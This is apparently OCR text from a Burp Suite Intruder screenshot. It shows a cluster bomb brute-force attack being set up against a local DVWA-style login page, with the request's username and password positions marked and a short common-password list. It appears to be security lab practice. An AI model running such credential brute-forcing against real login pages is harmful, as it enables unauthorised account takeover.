 Burp Suite Community Edition Burp Project Intruder Repeater View Help Sun 28 Sep 13:20
Burp Suite Community Edition v2025.8.6 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 2 × +
Cluster bomb attack Start attack
Target http://localhost Update Host header to match target
Positions Add § Clear § Auto §
1 GET /vulnerabilities/brute/?username=§user§&password=§pass§&Login=Login HTTP/1.1
2 Host: localhost
3 sec-ch-ua: "Not=A?Brand";v="24", "Chromium";v="140"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "macOS"
6 Accept-Language: en-GB,en;q=0.9
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/140.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*
/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: http://localhost/vulnerabilities/brute/
15 Accept-Encoding: gzip, deflate, br
16 Cookie: PHPSESSID=jsrlalao6oi1a2ad2gvnps6385; security=low
17 Connection: keep-alive
18
19
Search 2 highlights 2 payload positions Length: 815
Payloads
Payload position: 2 - pass
Payload type: Simple list
Payload count: 6
Request count: 24
Payload configuration
This payload type lets you configure a simple list of strings that are used as payloads.
Paste
Load...
Remove
Clear
Deduplicate
password
abc123
letmein
password123
beatrice
zani
Add
Add from list... [Pro version only]
Payload processing
You can define rules to perform various processing tasks on each payload before it is used.
Add
Edit
Remove
Up
Down
Enabled Rule
Payload encoding
This setting can be used to URL-encode selected characters within the final payload, for safe transmission within HTTP requests.
§ Payloads
Resource pool
Settings
Event log All issues Memory: 120.7MB Disabled